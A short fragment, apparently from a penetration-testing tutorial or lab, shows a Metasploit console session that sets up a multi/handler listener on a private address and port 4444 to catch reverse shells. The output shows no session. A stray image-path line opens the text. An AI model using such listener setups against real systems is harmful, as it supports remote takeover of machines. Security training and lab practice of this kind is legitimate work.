 msf5 exploit(multi/handler) > set lhost 172.20.10.5
lhost ⇒ 172.20.10.5
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >